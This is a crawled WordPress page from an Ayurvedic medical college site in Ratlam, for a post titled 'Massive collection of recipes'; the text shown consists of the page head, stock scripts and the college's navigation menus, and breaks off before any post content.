

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ayurvediccollegeratlam.com/uncategorized/massive-collection-of-recipes/
body_size: 15173
content:
<!DOCTYPE html>
<html lang="en-US">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://ayurvediccollegeratlam.com/xmlrpc.php">

<title>Massive collection of recipes. &#8211; Pt. Dr. Shiv Shaktilal Sharma</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pt. Dr. Shiv Shaktilal Sharma &raquo; Feed" href="https://ayurvediccollegeratlam.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ayurvediccollegeratlam.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ayurvediccollegeratlam.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-style-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='school-zone-style-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/school-zone/style.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://ayurvediccollegeratlam.com/wp-content/themes/education-zone/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-zone-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%7CLato%3A400%2C700%2C900&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ayurvediccollegeratlam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ayurvediccollegeratlam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ayurvediccollegeratlam.com/wp-json/wp/v2/posts/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ayurvediccollegeratlam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ayurvediccollegeratlam.com/uncategorized/massive-collection-of-recipes/" />
<link rel='shortlink' href='https://ayurvediccollegeratlam.com/?p=404' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ayurvediccollegeratlam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayurvediccollegeratlam.com%2Funcategorized%2Fmassive-collection-of-recipes%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ayurvediccollegeratlam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fayurvediccollegeratlam.com%2Funcategorized%2Fmassive-collection-of-recipes%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-404 single-format-standard wp-theme-education-zone wp-child-theme-school-zone group-blog" itemscope itemtype="https://schema.org/WebPage">
    <div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#acc-content">Skip to content (Press Enter)</a>
                    <div class="mobile-header">
        <div class="container">
            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button> <!-- menu-opener ends -->

            <div class="site-branding">
                                <div class="text-logo">
                                        <p class="site-title"><a href="https://ayurvediccollegeratlam.com/">Pt. Dr. Shiv Shaktilal Sharma</a></p>
                                           <p class="site-description">Ayurved Medical College, Ratlam</p>
                                    </div>
            </div> <!-- site-branding ends -->
            
                            <div class="apply-btn"><a href="http://ayurvediccollegeratlam.com/contact-us/">Apply Now</a></div>
                        </div> <!-- container ends -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="btn-close-menu close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://ayurvediccollegeratlam.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form> 
                    <div class="mobile-menu-title" aria-label="Mobile">
                        <div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-233"><a href="https://ayurvediccollegeratlam.com/">Home</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-516"><a href="https://ayurvediccollegeratlam.com/about-us/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3001"><a href="https://ayurvediccollegeratlam.com/about-us/about-chairman/">About Chairman</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://ayurvediccollegeratlam.com/about-us/message-from-principal/">Message From Principal</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-527"><a href="https://ayurvediccollegeratlam.com/about-us/hospital/">Infrastructure</a>
	<ul class="sub-menu">
		<li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ayurvediccollegeratlam.com/modern-hospital-2/">Modern Hospital</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="#">Ayurveda Hospital</a>
		<ul class="sub-menu">
			<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-538"><a href="https://ayurvediccollegeratlam.com/facilities/facilities/">﻿ Facilities</a></li>
			<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://ayurvediccollegeratlam.com/facilities/opd/">OPD</a></li>
			<li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831"><a href="https://ayurvediccollegeratlam.com/facilities/ipd/">IPD</a></li>
			<li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://ayurvediccollegeratlam.com/about-us/clinical-material/">Hospital Clinical Material</a></li>
			<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-830"><a href="https://ayurvediccollegeratlam.com/facilities/pharmacy-path-lab/">Pharmacy &#038; Path Lab</a></li>
			<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://ayurvediccollegeratlam.com/facilities/panchkarma-2/">Panchakarma</a></li>
			<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://ayurvediccollegeratlam.com/facilities/health-camps/">Health Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://ayurvediccollegeratlam.com/about-us/affiliations-recognition/">Affiliations &#038; Recognition</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Staff</a>
<ul class="sub-menu">
	<li id="menu-item-1160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://ayurvediccollegeratlam.com/current-teaching-staff/">Current Teaching Staff</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1421"><a href="https://ayurvediccollegeratlam.com/departments/bio-statistician/">Bio Statistician</a></li>
		<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://ayurvediccollegeratlam.com/departments/siddhant-samhita-sanskrit/">SANSKRIT SAMHITA &#038; SIDDHANT</a></li>
		<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://ayurvediccollegeratlam.com/departments/rachna-sharir/">RACHANA SHARIR</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-519"><a href="https://ayurvediccollegeratlam.com/departments/kriya-sharir/">KRIYA SHARIR</a></li>
		<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-520"><a href="https://ayurvediccollegeratlam.com/departments/dravya-guna-vigyan/">DRAVYA GUNA VIGYAN</a></li>
		<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-521"><a href="https://ayurvediccollegeratlam.com/departments/ras-shastra-bhaishajya-kalpana/">RASA SHASTRA &#038; BHAISHAJYA KALPANA</a></li>
		<li id="menu-item-522" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-522"><a href="https://ayurvediccollegeratlam.com/departments/rog-nidan/">ROGA NIDAN EVUM VIKRITI VIGYANA</a></li>
		<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-523"><a href="https://ayurvediccollegeratlam.com/departments/swastha-vratta/">SWASTHA VRITTA</a></li>
		<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a href="https://ayurvediccollegeratlam.com/departments/agad-tantra/">AGADATANTRA VYAVAHAR AYURVEDA EVUM VIDHIVAIDYAKA</a></li>
		<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-807"><a href="https://ayurvediccollegeratlam.com/departments/prasuti-tantra-stri-rog/">PRASUTI TANTRA EVUM STRIROGA</a></li>
		<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-806"><a href="https://ayurvediccollegeratlam.com/departments/kaumar-bhritya/">KAUMARABHRITYA (BALROG)</a></li>
		<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-805"><a href="https://ayurvediccollegeratlam.com/departments/kayachikitsa/">KAYACHIKITSA</a></li>
		<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://ayurvediccollegeratlam.com/departments/shalya-tantra-2/">SHALYA TANTRA</a></li>
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-803"><a href="https://ayurvediccollegeratlam.com/departments/shalakya-tantra-2/">SHALAKYA TANTRA</a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-802"><a href="https://ayurvediccollegeratlam.com/departments/panchkarma/">PANCHAKARMA</a></li>
	</ul>
</li>
	<li id="menu-item-782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-782"><a href="#">Non Teaching Staff</a>
	<ul class="sub-menu">
		<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ayurvediccollegeratlam.com/administration/">ADMINISTRATION, PAYROLL &#038; NON-TEACHING STAFF</a></li>
		<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ayurvediccollegeratlam.com/hospital-staff/">HOSPITAL STAFF &#038; MODERN MEDICAL STAFF</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-528"><a href="#">Courses</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-532"><a href="https://ayurvediccollegeratlam.com/courses/b-a-m-s/">B.A.M.S</a>
	<ul class="sub-menu">
		<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-835"><a href="https://ayurvediccollegeratlam.com/bams/intake-capacity/">Intake Capacity</a></li>
		<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://ayurvediccollegeratlam.com/bams/fees-structure/">Fees Structure</a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-536"><a href="https://ayurvediccollegeratlam.com/bams/merit-list/">Merit List</a></li>
		<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-535"><a href="https://ayurvediccollegeratlam.com/bams/category-list/">Category List</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-533"><a href="https://ayurvediccollegeratlam.com/md/md/">MD</a>
	<ul class="sub-menu">
		<li id="menu-item-842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-842"><a href="https://ayurvediccollegeratlam.com/md/intake-capacity-2/">Intake Capacity</a></li>
		<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="https://ayurvediccollegeratlam.com/md/fees-structure-2/">Fees Structure</a></li>
		<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-530"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-merit-wise/">Merit List</a></li>
		<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-529"><a href="https://ayurvediccollegeratlam.com/md/list-of-admitted-students-m-d-category-wise/">Category List</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-845"><a href="https://ayurvediccollegeratlam.com/uncategorized/result/">Result</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1471"><a href="#">Attendance</a>
<ul class="sub-menu">
	<li id="menu-item-1473" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1473"><a href="https://ayurvediccollegeratlam.com/attendance/teaching-staff-2/">Teaching Staff</a></li>
	<li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1472"><a href="https://ayurvediccollegeratlam.com/attendance/students/">Students</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-554"><a href="https://ayurvediccollegeratlam.com/uncategorized/gallery/">Gallery</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-813"><a href="https://ayurvediccollegeratlam.com/activities/">ACTIVITIES</a>
<ul class="sub-menu">
	<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-849"><a href="#">Research</a>
	<ul class="sub-menu">
		<li id="menu-item-852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-852"><a href="https://ayurvediccollegeratlam.com/activity/articles/">Articles</a></li>
	</ul>
</li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-855"><a href="https://ayurvediccollegeratlam.com/activity/cme-seminar/">CME / Seminar</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-858"><a href="https://ayurvediccollegeratlam.com/activity/achievements/">Achievements</a></li>
</ul>
</li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://ayurvediccollegeratlam.com/contact-us/">Contact Us</a></li>
<li id="menu-item-1152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1152"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-1740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1740"><a href="http://103.127.146.130:8010">Hospital Managment Software</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1153"><a href="https://www.ccimindia.org/">Central Council of Indian Medicine</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1154"><a href="https://www.ayush.gov.in/">Ministry of Ayush</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="http://www.mpmsu.edu.in/">Medical Science University, Jabalpur</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://vikram.mponline.gov.in/">Vikram University, Ujjain</a></li>
</ul>
</li>
</ul></div>                    </div>
                                           <div class="contact-info">
                        <a href="tel:942489424998270515158962412080" class="tel-link">94248-94249, 98270-51515, 8962412080</a><a href="mailto:ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com" class="email-link">ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com</a>                        </div> <!-- contact-info ends -->
                    	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                    </div>
            </nav><!-- #mobile-site-navigation -->
        </div>
    </div> <!-- mobile-header ends -->
            <header id="masthead" class="site-header header-two" role="banner">
            <div class="header-holder">
                                    <div class="header-top">
                        <div class="container">
                            <div class="top-links">
                                                            </div>
                            	<ul class="social-networks">
		        <li><a href="https://facebook.com/" target="_blank" title="Facebook"><i class="fa fa-facebook-square"></i></a></li>
		        <li><a href="https://twitter.com/" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a></li>
                <li><a href="https://pinterest.com/" target="_blank" title="Pinterest"><i class="fa fa-pinterest-square"></i></a></li>
		        <li><a href="https://linkedin.com" target="_blank" title="LinkedIn"><i class="fa fa-linkedin-square"></i></a></li>
                <li><a href="https://instagram.com/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a></li>
		        <li><a href="https://youtube.com" target="_blank" title="YouTube"><i class="fa fa-youtube-square"></i></a></li>
        	</ul>
                            </div>
                    </div>
                                <div class="header-m">
                    <div class="container">
                        <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
                                                        <div class="text-logo">
                                                                    <p class="site-title" itemprop="name"><a href="https://ayurvediccollegeratlam.com/" rel="home" itemprop="url">Pt. Dr. Shiv Shaktilal Sharma</a></p>
                                                                       <p class="site-description" itemprop="description">Ayurved Medical College, Ratlam</p>
                                 
                            </div><!-- .text-logo -->                   
                        </div><!-- .site-branding -->
                                                <a href="http://ayurvediccollegeratlam.com/contact-us/" class="apply-btn">Apply Now</a>
                                                    <div class="info-box"> 
                                <i class="fa fa-phone" aria-hidden="true"></i>
                                <span>
                                <a class="header-phone" href="tel:942489424998270515158962412080">94248-94249, 98270-51515, 8962412080</a> <a class="header-email" href="mailto:ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com">ssamc.ratlam@yahoo.in--ayurvedcollege2000gmail.com</a>                                </span>
                            </div>

                                            </div>
                </div>
            </div>
            <div class="sticky-holder"></div>  
            <div class="header-bottom">
                <div class="container">
                        
    <nav id="site-navigation" class="main-navigation" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
        <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-233"><a href="https://ayurvediccollegeratlam.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-516"><a href="https://ayurvediccollegeratlam.com/about-us/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3001"><a href="https://ayurvediccollegeratlam.com/about-us/about-chairman/">About Chairman</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-526"><a href="https://ayurvediccollegeratlam.com/about-us/message-from-principal/">Message From Principal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-527"><a href="https://ayurvediccollegeratlam.com/about-us/hospital/">Infrastructure</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ayurvediccollegeratlam.com/modern-hospital-2/">Modern Hospital</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-537"><a href="#">Ayurveda Hospital</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-538"><a href="https://ayurvediccollegeratlam.com/facilities/facilities/">﻿ Facilities</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-832"><a href="https://ayurvediccollegeratlam.com/facilities/opd/">OPD</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-831"><a href="https://ayurvediccollegeratlam.com/facilities/ipd/">IPD</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1244"><a href="https://ayurvediccollegeratlam.com/about-us/clinical-material/">Hospital Clinical Material</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-830"><a href="https://ayurvediccollegeratlam.com/facilities/pharmacy-path-lab/">Pharmacy &#038; Path Lab</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-829"><a href="https://ayurvediccollegeratlam.com/facilities/panchkarma-2/">Panchakarma</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-550"><a href="https://ayurvediccollegeratlam.com/facilities/health-camps/">Health Camps</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-865"><a href="https://ayurvediccollegeratlam.com/about-us/affiliations-recognition/">Affiliations &#038; Recognition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Staff</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://ayurvediccollegeratlam.com/current-teaching-staff/">Current Teaching Staff</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-524"><a href="#">Departments</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1421"><a href="https://ayurvediccollegeratlam.com/departments/bio-statistician/">Bio Statistician</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://ayurvediccollegeratlam.com/departments/siddhant-samhita-sanskrit/">SANSKRIT SAMHITA &#038; SIDDHANT</a></li>
